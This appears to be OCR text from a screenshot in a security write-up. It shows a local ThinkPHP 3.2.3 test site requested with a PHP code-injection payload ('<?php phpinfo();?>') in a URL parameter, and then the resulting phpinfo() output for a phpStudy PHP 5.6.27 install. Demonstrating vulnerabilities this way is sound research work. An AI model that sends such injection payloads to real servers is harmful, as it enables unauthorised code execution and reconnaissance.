 phpinfo() - 360极速浏览器 9.5
域名重定向 test_thinkphp_3.2.3.test/index.php/Home/Index/index?test=<?php%20phpinfo();?>
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODEL
phpinfo()
<?php phpinfo();?><?php phpinfo();?><?php phpinfo();?><?php phpinfo();?>
PHP Version 5.6.27
php
System
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
先知社区